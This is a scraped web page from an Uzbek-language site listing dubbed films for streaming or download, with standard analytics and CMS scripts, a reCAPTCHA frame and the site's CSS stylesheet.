	<img src="/uploads/posts/2024-04/medium/1920x-2.jpg" alt="Yuz yil oldin (2024) Premyera Uzbek tilida O&#039;zbekcha tarjima kino HD Skachat" />
	<div class="tc-title">Yuz yil oldin</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17999-смотреть-amaran-hind-kino-2024-uzbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1745783986135.jpg" alt="Смотреть Amaran hind kino (2024) uzbek tilida HD skachat" />
	<div class="tc-title">Смотреть Amaran</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18022-karatechi-bola-afsonalar-premyera-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1747330855232.jpg" alt="Karatechi bola: Afsonalar Premyera Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Karatechi bola:</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18018-qasos-kuni-songgi-kun-qiyomat-kuni-hisob-kitob-kuni-uzbek-tilida-ozbekcha-2025-tarjima-kino-full-hd-tas-ix-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1746976507817.jpg" alt="Qasos kuni / So&#039;nggi kun / Qiyomat kuni / Hisob-kitob kuni Uzbek tilida O&#039;zbekcha 2025 tarjima kino Full HD tas-ix skachat" />
	<div class="tc-title">Qasos kuni /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18006-olmos-ogrilari-talonchilik-boshlandi-2025-hd-»-uzbek-tilida-tarjima-kinolarni-onlayn-uzkinonet-saytida-tomosha-qiling.html">
	<img src="/uploads/posts/2025-05/medium/1746393635283.jpg" alt="Olmos O&#039;g&#039;rilari : Talonchilik Boshlandi 2025 HD » uzbek tilida tarjima kinolarni onlayn Uzkino.net saytida tomosha qiling" />
	<div class="tc-title">Olmos</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/18002-momaqaldiroqlar-momaqaldiroq-kino-uzbek-tilida-2025-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-05/medium/1746336614560.jpg" alt="Momaqaldiroqlar / Momaqaldiroq kino Uzbek tilida (2025) O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Momaqaldiroqlar /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17899-vayronagarchilik-havoc-2025-uzbek-tilida-tarjima-kino.html">
	<img src="/uploads/posts/2025-04/medium/1745690600456.jpg" alt="Vayronagarchilik Havoc 2025 Uzbek tilida tarjima kino" />
	<div class="tc-title">Vayronagarchilik</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17997-fath-fateh-2025-hind-kinosi-uzbek-tilida-premyera-tarjima-kino-hd-skachat.html">
	<img src="https://zorkino.biz/uploads/posts/2025-04/medium/fath-fateh-uzbek-tilida-2025.jpg" alt="Fath / Fateh (2025) Hind kinosi Uzbek tilida Premyera tarjima kino HD skachat" />
	<div class="tc-title">Fath / Fateh (2025)</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17975-azroil-sukunat-dunyosi-ujas-qorqinchli-film-uzbek-tilida-2025-2024-premyera-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744630927967.jpg" alt="Azroil: Sukunat dunyosi (Ujas, Qo&#039;rqinchli film) Uzbek tilida 2025-2024 Premyera O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Azroil: Sukunat</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17974-labirint-3-2024-kino-uzbek-tilida.html">
	<img src="/uploads/posts/2025-04/medium/1744630064717.jpg" alt="Labirint 3 (2024, Kino) Uzbek tilida" />
	<div class="tc-title">Labirint 3 (2024,</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17973-dostlikdan-chiqarish-2-qismi-uzbek-tilida-2025-premyera-ozbekcha-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744629562862.jpg" alt="Do&#039;stlikdan chiqarish 2 Qismi Uzbek tilida 2025 Premyera O&#039;zbekcha tarjima kino skachat" />
	<div class="tc-title">Do&#039;stlikdan</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17968-dunyoning-qulashi-uzbek-tilida-2024-tarjima-kino-hd-ozbekcha-skachat.html">
	<img src="https://uzmove.tv/uploads/posts/2025-04/medium/fabrika-formatov83560366.jpg" alt="Dunyoning qulashi Uzbek tilida 2024 Tarjima kino HD O&#039;zbekcha Skachat" />
	<div class="tc-title">Dunyoning qulashi</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17967-prokuror-prakiror-2025-uzbek-tilida-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744438774415.jpg" alt="Prokuror / Prakiror (2025) Uzbek tilida tarjima kino HD skachat" />
	<div class="tc-title">Prokuror / Prakiror</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17966-nafas-ol-nafas-chiqar-uzbek-tilida-2024-hd-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744438248329.jpg" alt="Nafas ol / Nafas chiqar Uzbek tilida 2024 HD Tarjima kino skachat" />
	<div class="tc-title">Nafas ol / Nafas</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17963-ochiq-dengiz-omon-qolish-oyini-olik-dengiz-tirik-qolish-premyera-uzbek-tilida-ozbekcha-2023-tarjima-kino-full-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744300306097.jpg" alt="Ochiq dengiz: Omon qolish o&#039;yini / O&#039;lik dengiz: Tirik qolish Premyera Uzbek tilida O&#039;zbekcha 2023 tarjima kino Full HD skachat" />
	<div class="tc-title">Ochiq dengiz: Omon</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17962-yakkashoxning-olimi-uzbek-tilida-tarjima-kino-2025-hd-ozbekcha-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744298026988.jpg" alt="Yakkashoxning o&#039;limi Uzbek tilida Tarjima kino 2025  HD O&#039;zbekcha skachat" />
	<div class="tc-title">Yakkashoxning</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17956-ajina-uy-odami-premyera-uzbek-tilida-2025-ozbekcha-tarjima-kino-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1744222541019.jpg" alt="Ajina / Uy odami Premyera Uzbek tilida (2025) O&#039;zbekcha tarjima kino skachat" />
	<div class="tc-title">Ajina / Uy odami</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17943-minecraft-kinosi-uzbek-tilida-2025-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-04/thumbs/1743804851126.jpg" alt="Minecraft kinosi Uzbek tilida 2025 O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Minecraft kinosi</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17942-bechoralar-tailandda-qochoqlar-tailandda-qozoq-filmi-uzbek-tilida-2025-ozbekcha-tarjima-kino-full-hd-skachat.html">
	<img src="https://uzmov.tv/uploads/posts/2025-04/medium/bechoralar-tailandda-qochoqlar-tailandda-tailanddagi-bisharashki-qozoq-filmi-uzbek-tilida.jpg" alt="Bechoralar Tailandda / Qochoqlar Tailandda Qozoq filmi Uzbek tilida 2025 O&#039;zbekcha tarjima kino Full HD skachat" />
	<div class="tc-title">Bechoralar</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17910-qorqmas-daredevil-qayta-tugilish-1-2-3-4-5-6-7-8-9-10-barcha-qismlari-uzbek-tilida-tarjima-serial-2025.html">
	<img src="/uploads/posts/2025-03/thumbs/1741540667747.jpg" alt="Qo&#039;rqmas Daredevil qayta tug&#039;ilish 1. 2. 3. 4. 5. 6. 7. 8. 9. 10 Barcha qismlari Uzbek tilida Tarjima serial 2025" />
	<div class="tc-title">Qo&#039;rqmas</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17940-zodiak-uzbek-tilida-tarjima-kino-zodiyak-zodiac-ozbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-04/medium/1743748719631.jpg" alt="Zodiak Uzbek tilida tarjima kino zodiyak zodiac o&#039;zbek tilida hd skachat" />
	<div class="tc-title">Zodiak Uzbek tilida</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17909-marko-hind-kino-uzbek-tilida-2024-premyera-ozbekcha-tarjima-kino-hd-skachat.html">
	<img src="/uploads/posts/2025-03/1743180827523.png" alt="Marko Hind kino Uzbek tilida (2024) Premyera O&#039;zbekcha tarjima kino HD skachat" />
	<div class="tc-title">Marko Hind kino</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17935-bankni-omarish-2-bankni-buzish-2025-uzbek-tilida-tarjima-kino-720p-hd-skachat.html">
	<img src="/uploads/posts/2025-03/medium/1743042293925.jpg" alt="Bankni o&#039;marish 2 Bankni Buzish (2025) Uzbek tilida Tarjima kino 720p HD skachat" />
	<div class="tc-title">Bankni</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2025/17927-yoqolgan-yoqotilgan-yerlarda-uzbek-tilida-2025-tarjima-kino.html">
	<img src="/uploads/posts/2025-03/medium/1742750576970.jpg" alt="Yo&#039;qolgan / Yoqotilgan yerlarda Uzbek tilida 2025 Tarjima kino" />
	<div class="tc-title">Yo&#039;qolgan /</div>
</a><a class="tc-img img-box" href="https://goldfilmlarr.net/tarjima-kinolar-2024/17930-sirli-yirtqich-ujas-kino-2025-tarjima-kino-uzbek-tilida-hd-skachat.html">
	<img src="/uploads/posts/2025-03/medium/1742983437457.jpg" alt="Sirli yirtqich / Mutlaq yirtqich 2025 Tarjima kino Uzbek tilida HD skachat" />
	<div class="tc-title">Sirli yirtqich /</div>
</a>
			</div>
        </div>
        
		<footer class="footer">
			<div class="ft-one"></div>
			<div class="ft-one"></div>


<div class="ft-counter">


      
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=96443235&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96443235/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96443235" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96443235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96443235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
    


<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntD77F" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntD77F").src=
"https://counter.yadro.ru/hit?t38.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->






   
<div class="dle_b_online-metirka" data-dlebid="83" data-dlebviews="yes" data-dlebclicks="yes" ><script id="_wau4vf">var _wau = _wau || []; _wau.push(["classic", "wnp32pzg1j", "4vf"]);</script><script async src="//waust.at/c.js"></script></div>


           </div>
		</footer>

		<!-- END FOOTER -->

	</div>

	<!-- END krks-MAIN -->

</div>

<!-- END krks -->


<script src="/engine/classes/js/jquery.js?v=5wjrn"></script>
<script src="/engine/classes/js/jqueryui.js?v=5wjrn" defer></script>
<script src="/engine/classes/js/dle_js.js?v=5wjrn" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://goldfilmlarr.net/","name":"Kino"}},{"@type":"ListItem","position":2,"item":{"@id":"https://goldfilmlarr.net/tarjima-kino-2022/","name":"Таржима кино 2022"}},{"@type":"ListItem","position":3,"item":{"@id":"https://goldfilmlarr.net/tarjima-kino-2022/page/7/","name":"Страница 7"}}]}]}</script>
<script src="/templates/playfilm-classic-edition/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '9d0c23cbbaccf793ca173016e5953ca8844ab130';
var dle_group      = 5;
var dle_link_type  = 1;
var dle_skin       = 'playfilm-classic-edition';
var dle_wysiwyg    = 1;
var dle_min_search = '4';
var dle_act_lang   = ["Подтвердить", "Отмена", "Вставить", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 0;
var DLELazyMode       = 0;
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>


<link href="/templates/playfilm-classic-edition/style/filter-xf.css" type="text/css" rel="stylesheet" />
<script src="/templates/playfilm-classic-edition/js/filter-xf.js"></script>







 
		



                
                










<script>
document.addEventListener('contextmenu', function(event) {
    event.preventDefault(); // o‘ng tugmani bloklaydi
});
</script>



</body>
        

            
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uVCKu2oLbx4W7BZSCQiZpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769316339643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goldfilmlarr.net/templates/playfilm-classic-edition/style/styles.css
body_size: 7644
content:
/* SET BASE
----------------------------------------------- */
* {background: transparent; margin: 0; padding: 0; outline: none; border: 0;
-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
ol, ul {list-style: none;}
blockquote, q {quotes: none;}
table {border-collapse: collapse; border-spacing: 0;}
input, select {vertical-align: middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
img {max-width: 100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

body {font: 16px 'Source Sans Pro', sans-serif; line-height: normal; padding: 0; margin: 0;        
color: #999fbc; background: #111 url(../images/bg.jpg); 
min-height: 100%; width: 100%; font-weight: 400;}
a {color: #c5cbda; text-decoration: none;}
a:hover, a:focus {color: #ffdd02; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight: 600; font-size: 18px;}

button, textarea, input[type="text"], input[type="password"] {appearance: none; -webkit-appearance: none; 
	font-size: 16px; font-family: 'Source Sans Pro' !important;}

.button, .btn, .pagi-load a, .up-second li a, .usp-edit a, .qq-upload-button, button:not(.color-btn):not([class*=fr]), 
html input[type="button"], vput[type="reset"], input[type="submit"], .meta-fav a, .usp-btn a {
display: inline-block; text-align: center; padding: 0 20px; height: 40px; line-height: 40px; 
border-radius: 4px; cursor: pointer; 
color: #fff; background-color: #003697; font-size: 16px; font-weight: 600;}
.button:hover, .btn:hover, .up-second li a:hover, .usp-edit a:hover, .qq-upload-button:hover, 
.pagi-load a:hover, .usp-btn a:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, 
input[type="submit"]:hover, .meta-fav a:hover 
{background-color: #1856a9; color: #fff; box-shadow: 0 10px 20px 0 rgba(0,0,0,0);}
button:active, input[type="button"]:active, input[type="submit"]:active {box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}

input[type="text"], input[type="password"] {height: 40px; line-height: 40px;
border-radius: 4px; border: 0; padding: 0 15px;}
select {height: 40px; border: 0; padding: 0 15px;}
textarea {padding: 15px; overflow: auto; vertical-align: top; resize: vertical;}
input[type="text"], input[type="password"], select, textarea {width: 100%; background-color: #262842; color: #fff; 
box-shadow: inset 0 0 0 1px #000, inset 1px 2px 5px rgba(0,0,0,0.1);}
select {width: auto;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus 
{box-shadow: inset 0 0 0 1px #3498db, inset 1px 2px 5px rgba(0,0,0,0.1);}
input::placeholder, textarea::placeholder {color: #fff; opacity: 0.6;} 
input:focus::placeholder, textarea:focus::placeholder {color: transparent}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 60%;}
.img-resp-vert {padding-top: 150%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-top {-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 600;}
.icon-left .fa, .icon-left .icon {margin-right: 10px;}
.icon-right .fa, .icon-right .icon {margin-left: 10px;}
.hidden, #dofullsearch {display: none;}
.anim {transition: color .3s, background-color .3s, opacity .3s;}
.anim-all {transition: all 1s;}
.mtitle, .sub-title h1, .form-wrap h1 {margin-bottom: 30px; font-size: 24px; font-weight: 400; color: #fff;}
.pages11 {padding: 30px;}

.desc-text {-ms-flex-order: 5;-webkit-order: 5;order: 5;}
.footer {-ms-flex-order: 6;-webkit-order: 6;order: 6;}
.header {-ms-flex-order: -3;-webkit-order: -3;order: -3;}
.carou {-ms-flex-order: -2;-webkit-order: -2;order: -2;}
.hd-menu {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fone {-ms-flex-order: 0;-webkit-order: 0;order: 0;}
.ftwo {-ms-flex-order: 1;-webkit-order: 1;order: 1;}
.fthree {-ms-flex-order: 2;-webkit-order: 2;order: 2;}
.ffour {-ms-flex-order: 3;-webkit-order: 3;order: 3;}
.ffive {-ms-flex-order: 4;-webkit-order: 4;order: 4;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; padding-top: 0px;}
.wrap-center {max-width:1100px; margin:0 auto; position:relative; z-index:20;}
.wrap-main {background-color: #0f101d; box-shadow: 0 0 60px rgba(0,0,0,0.9);}
.header {height: 65px; background-color: #0f101d; border-bottom: 5px solid #003697;}
.col-left, .col-right {width: 200px; padding: 20px 15px;}
.col-left {background-color: #161725; position: relative; z-index: 100;}
.col-right {background-color: #161725; position: relative; z-index: 100;}
.main {padding: 30px; min-height: 100vh;}
.footer {border-top:5px solid #003697; background-color: #0f101d;
	padding: 15px 130px 15px 30px; position: relative;}

#gotop{position:fixed; width:40px; height:40px; line-height:40px; right:10px; bottom:10px;
z-index:9998; display:none; background-color:#0f101d; color: #fff; cursor:pointer; font-size:24px; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.logo {width: 260px; height: 60px; display: block;}
.btn-login, .btn-fav {height: 40px; line-height: 40px; cursor: pointer; display: block; 
text-align: center; border-radius: 4px; padding: 0 15px;}
.btn-login {background-color: #003697; color: #fff; margin-right: 15px;}
.btn-fav {color: #ffdd02; font-size: 18px;}
.btn-login:hover {background-color: #1856a9;}
.btn-fav:hover {color: #fff;}
.hd-menu {margin: -30px; margin-bottom: 30px; background-color: #090a11; white-space: nowrap; 
overflow-y: hidden; overflow-x: auto; padding-left: 30px; box-shadow: 0 1px 2px rgba(0,0,0,0);}
.hd-menu li {display: inline-block; vertical-align: middle; margin-right: 30px; font-weight: 600; 
height: 40px; line-height: 40px;}
.search-wrap {padding: 10px 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {box-shadow:none; padding: 0 45px 0 15px; border-radius: 4px;}
.search-box button {position:absolute; right:0px; top:0px; z-index:10; padding:0 !important; 
background-color:transparent !important; color:#fff !important; font-size: 22px !important; width: 40px;}

.carou {background-color: #0f101d; color: #fff;padding: 30px; position: relative;}
.carou:before {content: ''; position: absolute; left: 0; top: 0; right: 0; bottom: 0; 
background: url(../images/sl-bg-min.png) center top no-repeat; opacity: 0.8;}
.carou .sect-header {position: relative; z-index: 10;}
.carou .carou-in {position: relative; z-index: 20;}
.tc-img {height:170px; width:117px; display:block; float: left;}
.tc-title {padding:7px; text-align:center; background-color:rgba(0,0,0,0.5); color:#fff;
position:absolute; left:0; bottom:0; width:100%; opacity: 1; font-size: 14px;}
.tc-img:hover .tc-title {opacity:0;}
.carou2 {padding-top: 30px;}
.carou2 .tc-img {width: 116px;}


/* LOGIN
----------------------------------------------- */
.login-overlay {position: fixed; z-index: 998; left: 0; top: 0; width: 100%; height: 100%; 
background-color: #0f101d; background: linear-gradient(45deg, #0f101d, #003697); opacity: 0.9; display: none;}
.login-box {position: fixed; z-index: 999; left: 50%; top: 50%; transform: translate(-50%,-50%); 
background-color: #0f101d; padding: 30px 60px 40px 60px; border-top: 5px solid #003697; width: 400px; 
box-shadow: 0 20px 60px rgba(0,0,0,0.5); display: none;}
.login-close {width: 26px; height: 26px; line-height: 26px; text-align: center; font-size: 24px; 
	cursor: pointer; position: absolute; top: -30px; right: -30px; color: #fff;}
.login-title {font-size: 24px; font-weight: 600; margin-bottom: 15px; text-align: center; 
	text-transform: uppercase; color: #fff;}
.login-title:first-letter {color: #ffdd02;}
.login-avatar {width: 60px; height: 60px; border-radius: 50%; margin: 0 auto 15px auto; 
text-align: center; line-height: 60px; font-size: 24px; background-color: #000; color: #939393;}
.login-input {margin-bottom: 15px;}
.login-btn button {width: 100%; margin: 15px 0;}
.login-btm a {border-bottom: 1px dotted #ffdd02; color: #ffdd02; font-size: 14px;}
.login-check {position: relative; font-size: 14px;}
.login-check input {opacity: 0; position: absolute; cursor: pointer;}
.login-check span {display: block; padding-left: 36px; height: 30px; line-height: 30px; color: #939393;}
.login-check span:before, .login-check span:after{content: '';position: absolute;top: 50%;transition: .3s;}
.login-check span:before{left: 0; height: 10px; margin-top: -5px; width: 26px; border-radius: 5px; 
	background: #000; box-shadow: inset 0 1px 4px rgba(0,0,0,0.3);}
.login-check span:after{left: 1px; height: 12px; width: 12px; margin-top: -6px; background: #2ecc71;
	border-radius: 6px; box-shadow: 0 1px 4px rgba(0,0,0,0);}
.login-check input:checked + span:before {background-color: #fff;}
.login-check input:checked + span:after {left: 13px; background-color: #fff; box-shadow: 0 1px 4px rgba(0,0,0,0.3);}
.login-menu {border-top: 1px solid #000; border-left: 1px solid #000;}
.login-menu li {text-align: center; border-right: 1px solid #000; border-bottom: 1px solid #000; width: 50%;}
.login-menu a {display: block; padding: 10px 5px; font-size: 14px;}
.login-menu li .fa {display: none; height: 28px; font-size: 22px; color: #06c;}
.login-admin {text-align: center; margin: -10px 0 25px 0;}
.login-soc-title {display: flex; align-items: center; margin: 30px 0 15px 0;}
.login-soc-title:before, .login-soc-title:after {content: ''; height: 1px; background-color: #000; flex: 1;}
.login-soc-title:before {margin-right: 15px;}
.login-soc-title:after {margin-left: 15px;}
.login-soc-btns {text-align: center;}
.login-soc-btns a {display:inline-block; margin: 0 3px; vertical-align:top;}
.login-soc-btns img {display:block; width:30px; height: 30px; border-radius: 50%;}


/* SIDE, NAV
----------------------------------------------- */
.nav {}
.nav li {position: relative;}
.nav li a {display: block; padding: 0 30px 0 0; line-height: 30px; 
	border-bottom: 1px solid rgba(0,0,0,1); font-size: 14px;}
.nav li span {position: absolute; right: 0; top: 0; display: inline-block; 
	line-height: 30px; font-size: 12px; opacity: 1;}
.side-box + .side-box {margin-top: 20px;}
.side-bt {font-weight: 600; margin-bottom: 15px; color: #fff;}

.lcomm {margin-bottom: 20px; font-size: 14px;}
.lcomm-av {width: 40px; height: 40px; border-radius: 50%; margin-right: 10px; background-color: transparent;}
.lcomm-name {margin-bottom: 3px; opacity: 0.8;}
.lcomm-date {font-size: 13px;}
.lcomm-text {background-color: #0f101d; padding: 3px 8px; line-height: 1.5; position: relative; 
width: 100%; margin-top: 20px;}
.lcomm-text::before {content: ""; position: absolute; width: 0; height: 0; top: -20px; left: 40px;
border: 10px solid transparent; border-bottom-color: #0f101d;}
.lcomm-title {display: block;}

.side-item {width: 46%; margin-bottom: 15px; display: block; font-size: 13px; overflow: hidden;}
.side-title {margin-top: 7px;}
.owl-side .side-item {width: 112px; margin-bottom: 0;}

.upd-item {background-color: #0f101d; padding: 7px 10px; margin-bottom: 3px; font-size: 13px;}
.upd-right {text-align: right; margin-left: 15px;}
.upd-title {font-weight: 600; font-size: 14px;}
.upd-season {margin-top: 3px;}
.upd-voice {margin-top: 3px;}


/* SECTION
----------------------------------------------- */
